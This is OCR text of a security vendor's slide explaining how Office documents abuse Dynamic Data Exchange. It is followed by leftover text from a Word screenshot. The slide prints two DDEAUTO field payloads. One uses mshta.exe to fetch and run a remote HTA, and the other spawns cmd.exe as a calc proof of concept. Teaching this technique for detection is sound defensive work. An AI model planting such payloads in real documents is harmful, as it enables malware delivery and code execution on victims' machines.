 #3 Dynamic Data Exchange (DDE)
• DDE is a protocol that is
used to share data between
Microsoft Office
applications.
• DDE protocol gives attackers
the ability to execute
different commands including
being able to download
additional malicious
payloads.
• This method can be used both
in OLE and OOXML files. Newer
versions of Office
applications alert users when
a document is attempting to
execute a DDE command.
HTA PAYLOAD:
DDEAUTO C:\\Programs\\Microsoft\\Office\\MSword.exe\\..\\..\\..\\..\\windows\\system32\\mshta.exe "http:///CACTUSTORCH.hta"
DDE.docx - Word
Layout References Mailings Review View Help Tell me what you want to do
Shapes SmartArt
Icons Chart
3D Models Screenshot
Illustrations
Store
My Add-ins
Wikipedia
Add-ins
Online
Video
Media
Link
Bookmark
Cross-reference
Links
Comm
Comm
DDE Pentestlab
{DDEAUTO c:\\windows\\system32\\cmd.exe "/k calc.exe"}
22
DOCGUARD
CYBER SECURITY INC.
Detect Malwares in Seconds!